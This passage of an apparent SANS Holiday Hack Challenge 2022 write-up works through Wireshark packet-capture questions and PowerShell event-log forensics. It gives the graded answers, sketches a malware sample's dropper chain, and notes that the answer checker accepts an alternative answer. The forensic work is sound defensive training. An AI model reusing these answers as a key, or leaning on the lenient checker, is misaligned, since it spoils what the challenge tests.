PCAP](https://storage.googleapis.com/hhc22_player_assets/suspicious.pcap)**. Get hints for this challenge by typing *hint* in the upper panel of the terminal.

Moving on down the ladder you'll also notice another treasure chest. There's a hidden path you can follow to get to the chest. Go grab all items in the chest, there's a hint for a later challenge and some KringleCoin in it...



### <span id="page-5-0"></span>Objective 2a) Wireshark Practice

HEY THERE! I'M SPARKLE REDBERRY. WE HAVE A BIT OF AN INCIDENT HERE. WE WERE BAKING LEMBANH IN PREPARATION FOR THE HOLIDAYS. I<sup>T</sup> STARTED TO SMELL <sup>A</sup> LITTLE FUNKY, AND THEN SUDDENLY, A SNOWROG CRASHED THROUGH THE WALL! WE'RE TRYING TO INVESTIGATE WHAT CAUSED THIS, SO WE CAN MAKE IT GO AWAY. HAVE YOU USED WIRESHARK TO LOOK AT PACKET CAPTURE (PCAP) FILES BEFORE? I'VE GOT A [PCAP](https://storage.googleapis.com/hhc22_player_assets/suspicious.pcap) YOU MIGHT FIND INTERESTING. ONCE YOU'VE HAD <sup>A</sup> CHANCE TO LOOK AT IT, PLEASE OPEN THIS TERMINAL AND ANSWER THE QUESTIONS IN THE TOP PANE. THANKS FOR HELPING US GET TO THE BOTTOM OF THIS! …

Download the PCAP, load it into Wireshark (you can download a copy at<https://www.wireshark.org/>, if needed) and open the Wireshark Phishing-Terminal.

#### Talk to Sparke to get started:

#### SPARKLE REDBERRY:

Task: Analyze the Wireshark file and Answer the Elf's Questions!

To complete your task, download the file from your badge or use this command line to answer the questions.

#### Tips:

- 1. Each question may have hints. If you want another hint from the elf, just type hint in the upper pane.
- 2. If you need help with Wireshark filters you can go here: https://wiki.wireshark.org/DisplayFilters
- 3. If you need help with tshark filters, try this cheat sheet: https://cheatography.com/mbwalker/cheat-sheets/tshark-wireshark-command-line/
- 4. Of course, SANS has lots of cheat sheets that can help: https://www.sans.org/blog/the-ultimate-list-of-sans-cheat-sheets/
- 5. And remember, you can use Wireshark filters in tshark.

#### Tmux orientation:

For this terminal, you can use the mouse to switch or resize panes. For clipboard use, you can shift-click and drag, then Ctrl+c to copy. Use Ctrl+Shift+v to paste. Normal tmux shortcuts ( Ctrl+b+? or ? ) work as well.

#### elf@f0e85e01826a:~\$

Click in the top-part of the window, and type ' $yes$  <ENTER>' for the next question:

#### Page 6 of 36



```
4. What is the IP of the Apache server? 
 : 192.185.57.242
```
If you select the app.php-object in the export-window, Wireshark jumps to the relevant packet in the packet-list. Here we can see that the file is served from Source Address 192.185.57.242.



Next, we can use a site like<https://www.iban.com/country-codes> to get the full country-names: <mark>Ireland, Israel, South Sudan, United States</mark>



Save the app.php file and open it with a text-editor. Near the end of the file we can see that the name of the file being saved is: Ref\_Sept24-2020.zip



6. Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by a commas (Ex: Norway, South Korea). : **Ireland, Israel, South Sudan, United States**

Filter SSL-certificates from the pcap, and select only those certificates which don't have a TLS "Certificate Status" message (type 11) nor an oscp.responseStatus of 0. Grep the CountryName from the output and generate a sorted list of all unique responses:

However, it seems like the regex checking the answers for this challenge is a little bit too generous, since the following (I guess intended) answer is also accepted as a valid answer:

#### : **Israel, South Sudan**

Our previous filter may have slipped in some valid certificates… or maybe the regex is just bad...

7. Is the host infected (Yes/No)?

: **Yes**

To come to this conclusion, I did a little malware-analysis on the sample.

app.php contains a base-64 encoded string. Decoding it using Cyberchef gives a zip-file, which contains a file named Ref\_Sept24-2020.scr.

Scrolling though the output of strings reveils this so-called-sccreensaver-file really seems to be a self-extracting RAR-file, which we can unrar:



The .txt-file seems to be an encrypted RAR-file, to which the .bat-file holds the decryption-password 'Version' (we can simply ignore all the empty lines in this file by using strings instead of cat).





The previously extracted dsep.bat file seems to run a vbs-script, which seems to start another bat-file, which in turn registers a DLL-file and cleans up some files.



Googling for the MD5-hash of this CONFIG.dll leads to a report from Joe's Sandbox: <https://www.joesandbox.com/analysis/289561/0/html>

Based on this report, this malware-sample doesn't seem to connect back out to the internet, so I guess there can be no 100% proof that the machine really is infected, based on only a capture of the network-traffic.

**Domains and IPs** 

**Contacted Domains** 

No contacted domains info



There's also a malware-report for PLS.exe at<https://www.joesandbox.com/analysis/219146/0/html#domains>. This binary does seem to connect to the internet:

However, when filtering the PCAP for those IP-addresses, there is no evidence that any of these IP-addresses have been contacted by the client.





Page 8 of 36

#### Let's talk to Sparkle again:

#### SPARKLE REDBERRY:

YOU GOT IT - WONDERFUL!

SO HEY, WHEN YOU'RE LOOKING AT THE NEXT TERMINAL, REMEMBER YOU HAVE MULTIPLE FILETYPES AND TOOLS YOU CAN UTILIZE.

CONVENIENTLY FOR US, WE CAN USE PROGRAMS ALREADY INSTALLED ON EVERY WINDOWS COMPUTER.

WE THINK THE SNOWROG WAS ATTRACTED TO THE PUNGENT SMELL FROM THE BAKING LEMBANH.

S<sup>O</sup> IF YOU BROUGHT YOUR OWN WINDOWS MACHINE, YOU CAN SAVE THE FILES TO IT AND USE WHATEVER METHOD IS YOUR FAVORITE.

O<sup>H</sup> YEAH! I<sup>F</sup> YOU WANNA LEARN MORE, OR GET STUCK, I HEAR ERIC PURSLEY'<sup>S</sup> TALK IS ABOUT THIS VERY TOPIC.

YOU CAN WORK ON THIS OFFLINE OR TRY IT IN THIS TERMINAL. GOLLY, I'<sup>D</sup> APPRECIATE IT IF YOU COULD TAKE <sup>A</sup> LOOK.

...

### <span id="page-8-1"></span>Objective 2b) Find the Next Objective

Talk to Dusty Giftwrap for the next objective.

Difficulty: 2 - Investigate the Windows [event log](https://storage.googleapis.com/hhc22_player_assets/powershell.evtx) mystery in the terminal or offline. Get hints for this challenge by typing hint in the upper panel of the Windows Event Logs terminal.

After talking to Dusty, click the Windows Event Logs-terminal and enter yes in the upper part of the window:

#### DUSTY GIFTWRAP:

3310 <mark>1</mark>

HI! I'M DUSTY GIFTWRAP!

I'M TRYING TO DISCOVER WHICH INGREDIENT COULD BE CAUSING SUCH <sup>A</sup> STENCH. I THINK THE ANSWER MAY BE IN THESE SUSPICIOUS LOGS.

I'M FOCUSING ON WINDOWS POWERSHELL LOGS. DO YOU HAVE MUCH EXPERIENCE THERE?

### <span id="page-8-0"></span>Objective 2c) Windows Event Logs

An attacker got a secret from a file. What was the original file's name? : **Recipe**

Let's see all Add-Content commands, issued on the target-date where a Path is used. The original filename is Recipe:



1. What month/day/year did the attack take place? For example, 09/05/2021. : **12/24/2022**

Assuming that the day of the attack is the day with the most entries in the eventlog, we can get the date by entering the following command:







3. The contents of the previous file were retrieved, changed, and stored to a variable by the attacker. This was done multiple times. Submit the last full PowerShell line that performed only these actions. : **\$foo = Get-Content .\Recipe| % {\$\_ -replace 'honey', 'fish oil'}**

In the output of the previous section, we see a few versions of the Powershell-command issued. Let's grep on the keywords used there, to find the latest version. Note that the Eventlog-file is ordered from new to old, so the latest entry appears on top.

After storing the altered file contents into the variable, the attacker used the variable to run a separate command that wrote the modified data to a file. This was done multiple times. Submit the last full PowerShell line that performed only this action. : **\$foo | Add-Content -Path 'Recipe'**

Grep for lines starting with the variable \$foo, found in the previous output.

**elf@5d56f8bc3525:~\$ cat powershell.evtx.log | grep 'fish oil' | grep Get-Content \$foo = Get-Content .\Recipe| % {\$\_ -replace 'honey', 'fish oil'} \$foo = Get-Content .\Recipe| % {\$\_-replace 'honey','fish oil'} \$foo = Get-Content .\Recipe| % {\$\_-replace 'honey','fish oil'} \$foo = Get-Content .\Recipe| % {\$\_-replace 'honey','fish oil'} \$foo | Add-Content -Path 'recipe\_updated.txt' \$foo = Get-Content .\Recipe| % {\$\_ -replace 'honey', 'fish oil'} \$foo | Add-Content -Path 'recipe\_updated.txt'**



#### 5. The attacker ran the previous command against a file multiple times. What is the name of this file?: : **Recipe.txt**

In the previous output, we see Recipe.txt used a few times...

6. Were any files deleted? (Yes/No) : **Yes**

#### If we grep for Remove-Item, we see 2 files being deleted:



7. Was the original file (from question 2) deleted? (Yes/No) : **No**

Only Recipe.txt and recipe\_updated.txt are deleted, not Recipe.

8. What is the Event ID of the log that shows the actual command line used to delete the file? : 4104

My first guess was Event ID 4103, listed in the output of question 6. However, that is not the correct answer. If we grep for all actions taken on Recipe.txt, we'll notice a del-command is issued:

